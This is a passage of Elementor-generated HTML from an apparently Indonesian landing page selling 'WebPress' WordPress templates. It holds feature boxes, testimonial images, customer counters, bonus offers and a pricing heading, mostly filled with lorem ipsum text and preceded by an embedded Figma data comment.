30yS1kGgpMOziKngVJu/wR088rzb6dvdkko2d5F8fVa4zpz2UyXTKMvW6builnR4Zqd33Ok6dT/O7X609DeX7d6ti7wPVl+b6q7c+CjcPcF1OCM360iXG/WoxGHemfLEMymu80HzVCyMnnLCvlCpsesgEtgPgowInsjsfYB9NIjpYoZ3Y8QgBsKPjLUPp9XZt254CccOlpdlxxz6/UEHuRJ0mAYIehCvnZE0fWLEC9QAf0nrPH2glHQYa/gs6OBEQWYv5skSpFU2OzIOj7FQ53z3WNdhp9S+m3j+ebdy46VBOYmRrTjNk6V1vjg9WTqv/bUU2zYOrkJ7tsKF+Vy2KQXfd212RCunwY6s/[base64]/v7Pt7LInfjqE6RzK2m6hNtmxmJPSHV4xDAEhfYMltbhmcYOyxloDTpMC+4lbGmezQ4XpY3Hqoc6TA1Boc6HQ0rE2h80r45twXQEFYv7+UFHxIlCHZZQWIPVxV5/AtZO7HtT130lcQRNlc6oxB1u19MnXOfU7dOSsGwfrjDetdmBDyz7+QErH3RkyXE7QJkl5ZIsuZhDQ2TCj/T7VFqory6dUYl56aMYKaa4zt8+Oim4pHi/[base64]/Yi2w+h8mf9k403ihYJsCbi2WDYL6zdXaU+EA63Pt6D1/tohiKdKmQrRjEDu3nE3SziHCnoA62opQdjoJhgzbHZZ2AU2YPZWIYZwQwBuk6DeR4qu8hCzfkB9XdpHZ3pcOW+4XNDtxs2Sx20Hod5hX2rZ0ua3NuhtiaXYe7LmeyvcRYaR0WCuxUm//afy2euQ0hqx/xtNLZaL2O7BmsmUOduh9v47WlCrLypBQivFPhEtdfrPXNt/7G3nFimx0rcuzYT2XitcuORYmSzpIa17dlDs97nJrL6D+2cvSyw6TYu/WfdB6FTIZ0+K8wr0rprIZwf0qXOfERyrLFcl8knc+CG7ntpGOf3c9kSmeL/STGZgeu5lV3O6LaD+V1KmwuGXR4vCFuMfZT/aXFEVdbOhwW605O1iBdwkOQeSDZyWKAba/hfbwPuMfzCWS4nHmyU1DH2uiLPDdrY3a42mIUtpjuz9JhKSDHJNaNHJPXS/Mo2+ra7IScyI4VwIsRb3E/9+w86TCiPMxwA96PeDwr0mISO+/lnCkxF5N4p6YXqIOtLEt2uPDkCSqiCFvRwQ6V8gn2RYTDUgdbHpP/ZfFLB2nk7QtovQ6RdRPJwdMR2tJQWxWQDvbZILacIOqBH4OshnAnjGI6i5NJHMSDJzdKjwnSYofcJB1e57Hig07lxreoDIXXLZStL7jyAfdO7hZya8/251GsghTsGNvFCXInLxwxAithAtbneNfhmcQSjTfEO9PmuA5sR5DT+G9Q0h92BIvFHWN+BHmVkg/uTMsTy3rv53bFYp02J29j33wSAauKsr2CPOGW7V85dmedidJixayXDq8wu396OhaHR0Rs3xVlYueNzxWLxRhrF5iVSf4DstdwSS4Si6xHsjwSK+81Jo8tJcrYOrt/aicdTvnYpIdjnQ6t8uDmnDeWLfzhfcA7AM9Z7EIuEj7eLdPod/zHeFww1rrOtHWb4LalbssWJ2DQbB58Vuyg1lPk9nik63d8x5Q39vkBvfAiIm8sKxb5gEE6dTtLLE9hB+9HMKEngsxgnMQxMkuMn+ZH2+qJPW7e+ApQiAJq3JoXHnTgZctOGFrO61zeUS526rpssTbN4ZK1eTWRzttHH8PplzXW/uL0416G4eWXl2HsiELuVNJplns3zttX+e7BGzRUSXMtIdcCsVjdy6QaDXVQL8h6x6L9V5X0R0tfl069rwvB+zjRmKw80bgB/OsTjU8wiiLCY4mVNHNUDmzuCByFrQzLDu2QLYKG0cG0VLYIdkKzYec/WEnLLRuRRMyn4T8c71xkBzkrT8goFOGw1MHW2oK4M/donhShoU6oCA11EElLilm0XkcQXP2vKl++duL2iU26cCz+RSI/HousfoObFz4YjRoPCYEihis71uadd0nxx2J5zmGLwCr6NK2je6NBydhmuRtinWAV0ZhXF+aLZdtruPOgnpYkYhwZGNzz10iHt2G5DbEY5PWIewO2Je+9C08YttivvA+QXPIEKgTvRQzrM+pATsSIUkz0v/siBh7zTm60XodJLyjUYdKINLOI6iStqJ+z4IBs/z8vYuSixE2LNye2Mh92mER8QpKIIswZ6mArb1XY4WKUJ2gJRdhKIrLDzOQTkkQU4bDUwday/g8=(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-39c66b98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39c66b98" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-69b04c2f" data-id="69b04c2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a64b3e elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="3a64b3e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d27dfe5" data-id="1d27dfe5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1735f777 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1735f777" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7fd4dc31" data-id="7fd4dc31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e88ab7c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="4e88ab7c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-268dc738 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="268dc738" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c0dbd9d" data-id="2c0dbd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3850dbc elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="3850dbc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5fcf25d8" data-id="5fcf25d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79006b3a elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="79006b3a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c08dee3" data-id="7c08dee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42d73c1b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="42d73c1b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46aeeb1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46aeeb1c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-782a12b1" data-id="782a12b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31ec0c66 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="31ec0c66" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ff964b6" data-id="2ff964b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f02a8fa elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1f02a8fa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60a037dc" data-id="60a037dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-155ae898 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="155ae898" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31209446 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31209446" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a2baa4 elementor-invisible" data-id="50a2baa4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f438 elementor-widget elementor-widget-heading" data-id="1139f438" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Testimoni</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4601b7b7 elementor-widget elementor-widget-heading" data-id="4601b7b7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span style="color:#54B94E;">Cerita Jujur</span> Dari pelanggan WebPress</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67f0dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67f0dcf" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-184cf030" data-id="184cf030" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b4aa249 elementor-widget elementor-widget-image" data-id="7b4aa249" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="361" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-1.1.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-399b5cf9 elementor-widget elementor-widget-image" data-id="399b5cf9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-283fda02 elementor-widget elementor-widget-image" data-id="283fda02" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-566ba4a0" data-id="566ba4a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ea8011 elementor-widget elementor-widget-image" data-id="18ea8011" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-457ff763 elementor-widget elementor-widget-image" data-id="457ff763" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="361" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-1.1.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-54fae0f elementor-widget elementor-widget-image" data-id="54fae0f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="361" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-1.1.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-688ac4fa" data-id="688ac4fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4fcd7c elementor-widget elementor-widget-image" data-id="1f4fcd7c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="361" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-1.1.png" class="attachment-large size-large wp-image-97" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-58c4049a elementor-widget elementor-widget-image" data-id="58c4049a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-574d1a3b elementor-widget elementor-widget-image" data-id="574d1a3b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="369" height="247" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/post-2.png" class="attachment-large size-large wp-image-98" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d08ab52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d08ab52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15509c22 elementor-invisible" data-id="15509c22" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c9bc171 elementor-widget elementor-widget-heading" data-id="5c9bc171" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Alasan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5436e570 elementor-widget elementor-widget-heading" data-id="5436e570" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Alasan Memilih WebPress</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6bcea274 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bcea274" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3bb06554" data-id="3bb06554" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-284ba0c1 elementor-position-top elementor-widget elementor-widget-image-box" data-id="284ba0c1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="98" height="98" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ia2-2.png" class="attachment-full size-full wp-image-99" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">1023+</p><p class="elementor-image-box-description">Pelanggan Senang</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e7944b2" data-id="1e7944b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5202dc53 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5202dc53" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="98" height="98" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ia2-2.png" class="attachment-full size-full wp-image-99" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">1023+</p><p class="elementor-image-box-description">Pelanggan Senang</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2901485c" data-id="2901485c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ea59fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="17ea59fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="98" height="98" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ia2-2.png" class="attachment-full size-full wp-image-99" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">1023+</p><p class="elementor-image-box-description">Pelanggan Senang</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10de4c96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10de4c96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a911c elementor-invisible" data-id="26a911c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be79b38 elementor-widget elementor-widget-heading" data-id="4be79b38" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bonus WebPress</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7d5ebbc4 elementor-widget elementor-widget-heading" data-id="7d5ebbc4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">dapatkan Bonus Istimewa</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2520a71d elementor-widget elementor-widget-spacer" data-id="2520a71d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6bbdfe6e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6bbdfe6e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="112" height="112" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/slack-logo-icon.png" class="attachment-full size-full wp-image-101" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><span style="color:#54B94E;">Akses Slack Chanel</span> CourPress</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus. </p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4f17cfc0 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f17cfc0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="111" height="162" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/image-produk-1.png" class="attachment-full size-full wp-image-103" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><span style="color:#54B94E;">Gratis eCourse </span> dari CourPress</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus. </p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55093fc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55093fc4" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f80e9b elementor-invisible" data-id="2f80e9b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-548e83a6 elementor-widget elementor-widget-heading" data-id="548e83a6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Harga WebPress</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3ec3dca elementor-widget elementor-widget-heading" data-id="3ec3dca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Saya Ingin Beli <span style="color:#54B94E;">Berapa Harga WebPress ?</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-740cccb9 elementor-widget elementor-widget-text-editor" data-id="740cccb9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
